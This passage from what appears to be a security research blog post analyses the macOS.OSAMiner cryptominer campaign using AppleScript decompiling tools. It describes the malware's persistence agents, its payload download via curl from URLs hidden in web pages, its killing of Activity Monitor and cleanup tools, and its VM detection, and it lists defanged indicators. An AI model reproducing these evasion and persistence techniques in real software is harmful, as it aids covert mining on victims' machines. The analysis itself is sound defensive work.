

Similarly, “Tell” blocks in AppleScript are much easier to understand after running the decompiler. From the disassembly alone, it’s difficult to interpret the purpose of the following code between offset 00007 and 00018, for example:

The decompiler makes it clear that the block targets System Events and returns the disk capacity of “/”, the startup drive.

Our tool attempts to return the human-readable code for an AEVT from all available sources. That can mean multiple interpretations for a single line.

Years of experience with AppleScript has taught us that this kind of verbosity is vital to make sense of complex scripts, where the meaning of AEVT codes can change depending on the target of the block they appear in. For those less familiar with the vagaries of AppleScript, a little explanation here may be in order.

Interlude: A Quick Guide to AEVT Codes



According to Apple’s legacy documentation (I maintain a PDF repository here), Apple Event codes “are defined primarily in the header files AppleEvents.h and AERegistry.h in the AE framework”. However, the word “primarily” is an important, and arguably misleading, qualifier as there are many other places where the codes can be defined, depending on exactly what the script targets.

Most AppleScripts will likely make use of the StandardAdditions.osax, which defines a whole range of codes that add essential functionality to the base AppleScript language. In addition, malware scripts are likely to also target either or both of System Events and the Terminal, both of which have their own definitions for Apple Event codes. Indeed, any application that is “scriptable” can define its own Apple Event codes. These definitions are nowadays located in an XML file with the extension .sdef inside each application’s own bundle Resources folder.

Because of this architecture, you can only retrieve the codes for an AppleScript if you have the targeted applications on your system. Fortunately, in the case of malware, it is highly likely that the malware will only target system applications that can be found on every Mac, such as System Events and the Terminal, both because of their power to manipulate the system and because of their universality – an AppleScript that targets an application that is not on the victim’s system will fail to execute fully or at all, and will thus have limited utility, at least for commodity malware.

The paths we need for most Apple Event codes then can be found in the following locations:

AEFramework:

We need the source for the AEFramework headers, and that requires installation of the Xcode Command Line tools. These should be found within the /Library/Developer/CommandLineTools/SDKs folder. For example on Catalina:

/Library/Developer/CommandLineTools/SDKs/MacOSX10.15.sdk/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/AE.framework/Versions/A/Headers

For Big Sur,

/Library/Developer/CommandLineTools/SDKs/MacOSX11.0.sdk/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/AE.framework/Versions/A/Headers/AERegistry.h.

Alternatively, you may find the path to these from the Terminal, via

% xcode-select -p

The output of that command can then be extended with the following path that should take you to the Headers directory:

/Platforms/MacOSX.platform/Developer/SDKs/MacOSX.sdk/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/AE.framework/Versions/A/Headers

AppleScriptKit:

/System/Library/Frameworks/AppleScriptKit.framework/Versions/A/Resources/AppleScriptKit.sdef

Standard Additions OSAX:

/System/Library/ScriptingAdditions/StandardAdditions.osax/Contents/Resources/StandardAdditions.sdef

System Events.app:

/System/Library/CoreServices/System Events.app/Contents/Resources/SystemEvents.sdef

Terminal.app:

/System/Applications/Utilities/Terminal.app/Contents/Resources/Terminal.sdef



There are, of course, many more .sdef files on any given system – as many as there are scriptable applications on the current OS installation. The Script Editor’s Dictionary viewer lists all scriptable applications on a system:

However, few of those will be targeted by malware. Even so, since the scripting definition file appears in a predictable location within each application bundle, our decompiler attempts to suggest further SDEFs for other applications targeted in the script if they exist on the analysis machine. Which code is the correct one given the context of the rest of the script is up to the analyst to interpret. The aim of our decompiler is to make this fairly easy to discern.

Understanding the macOS.OSAMiner Campaign

With these tools to hand, our workflow will be as follows:

% disassembler.py target.scpt > target.txt % aevt_decompile target.txt -> ~/Desktop/target.out

The aevt_decompile program will by default output to ~/Desktop/<filename>.out (e.g., target.out), though this can be changed in the code. The .out file can be opened or read in Vi, BBEdit or whatever happens to be your preferred text editor.

Running our tools on a number of samples from 2018 to 2020 now reveals more clearly how the macos.OSAMiner campaign works. The parent script first checks the disk capacity of the victim’s machine via System Events and exits if there is not enough free space.



Next, it writes out the embedded AppleScript to ~/Library/k.plist via a do shell script command, and then executes the embedded script with osascript, again shelling out via do shell script. As we shall see, the primary function of this embedded script is to take on evasion and anti-analysis duties.

After writing out the embedded script, the parent script continues to execute, setting up a persistence agent and downloading the first stage of the miner by retrieving a URL embedded in a public web page.

In our particular sample, the obfuscated, hardcoded URL is

hxxp://www[.]budaybu10000[.]com:8080

However, this URL currently does not resolve, which suggests either that the malware campaign for this particular URL has not been activated yet or for some reason has gone offline. Fortunately, we can use our disassembler and decompiler on other samples to find a still live URL and see what it serves. In this case, we can find the following URL



hxxps://www[.]emoneyspace[.]com/wodaywo

having the same function in an older sample (ab4596d3f8347d447051eb4e4075e04c37ce161514b4ce3fae91010aac7ae97f) and still live. The URL takes us to the following public web page:

The source code of the webpage is parsed by the malware to retrieve an embedded URL surrounded by the text delimiters -=-=-=. Curiously, the code for extracting the URL is duplicated inline rather than being passed off to the ‘r_t’ function at data offset 4.

The extracted URL is passed to the curl utility for downloading a remote file. Despite the .png extension, it is of course another run-only AppleScript, which is now written out to ~/Library/11.png on the infected device and executed at offset 00387.

The malware now has four components running (path names can vary across samples):

- a persistence agent for the parent script at

~/Library/LaunchAgents/com.apple.FY9.plist - the parent script executing from

~/Library/LaunchAgents/com.apple.4V.plist - the embedded evasion/anti-analysis AppleScript running from

~/Library/k.plist - the miner setup script running from

~/Library/11.png

Before we turn to the latter two, note that the parent script has not finished its business yet. It continues to execute various tasks, including gathering the device serial number, restarting the launchctl job and killing the Terminal application. This last action is one of the few that are not executed through do shell script commands; instead, the script targets the Terminal directly through its own do script AppleScript command.

Meanwhile, the embedded AppleScript looks for the Activity Monitor process among System Events’ process list. If found, it passes the application’s name to its ‘kPro’ or ‘killProcess’ handler to prevent the user inspecting resource usage.

Even more interesting, the embedded script also functions to perform evasion tasks from certain consumer-level monitoring and clean up tools. It searches both for PIDs among running processes and it parses the operating system’s install.log for apps matching its hardcoded list, killing any that it finds along the way.

Downloading and Configuring the Miner Component

Finally, running our tools on the miner setup script reveals that it functions as a downloader and config for what appears to be an instance of the open-source XMR-STAK-RX – Free Monero RandomX Miner software.

The setup script includes pool address, password and other configuration information but no wallet address.

This miner script also checks to ensure there is enough disk space, but this time using the Unix utility df rather than the System Events application.



The miner setup script also uses the built-in caffeinate tool to prevent the Mac sleeping and also does some evasion checks. It parses the output of the built-in system_profiler tool to check whether the device has 4 cores, a rudimentary way of trying to ensure it is not running in a virtual machine environment.



Next, a folder is created in ~/Library/Caches/ with the name “com.apple.” and two uppercase letters, which are hardcoded in the script. In this sample, those letters are ‘CM’, so the folder to be written is ~/Library/Caches/com.apple.CM/.

Interestingly, we can see from reversing an older sample with our tools that previously the malware wrote its components to the ~/Library/Safari/ folder, but as that is now prohibited by TCC restrictions since Mojave 10.14, the malware authors have clearly had to adapt.

Various files are written to this folder:

- config.txt

- cpu.txt

- pools.txt

- ssl.zip





The last is a compressed folder which contains a file variously called ssl.plist, ssl3.plist, ssl4.plist and so on. In keeping with the malware’s tactic of using misleading file extensions, this is of course not a plist but in fact a Mach-O executable. The executable appears to be an instance of the XMR-STAK miner and is downloaded from a hardcoded and obfuscated URL:

97febb1aa15ad7b1c321f056f7164526eb698297e0fea0c23bd127498ba3e9bb ssl4.plist

Conclusion

